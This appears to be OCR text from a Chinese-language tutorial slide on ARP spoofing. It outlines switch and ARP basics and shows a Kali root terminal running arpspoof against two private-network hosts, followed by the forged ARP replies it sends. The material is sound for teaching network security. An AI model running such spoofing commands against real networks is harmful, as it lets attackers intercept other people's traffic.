 ARP欺骗实践
01 交换机工作
02 ARP协议原
03 ARP欺骗
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# arpspoof -i eth0 -t 10.22.4.141 -r 10.22.4.142
0:c:29:3b:8b:98 c8:9c:dc:22:60:a3 0806 42: arp reply 10.22.4.142 is-at 0:c:29:3b
:8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:6c:f 0806 42: arp reply 10.22.4.141 is-at 0:c:29:3b:
8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:60:a3 0806 42: arp reply 10.22.4.142 is-at 0:c:29:3b
:8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:6c:f 0806 42: arp reply 10.22.4.141 is-at 0:c:29:3b:
8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:60:a3 0806 42: arp reply 10.22.4.142 is-at 0:c:29:3b
:8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:6c:f 0806 42: arp reply 10.22.4.141 is-at 0:c:29:3b:
8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:60:a3 0806 42: arp reply 10.22.4.142 is-at 0:c:29:3b
:8b:98
0:c:29:3b:8b:98 c8:9c:dc:22:6c:f 0806 42: arp reply 10.22.4.141 is-at 0:c:29:3b:
8b:98
333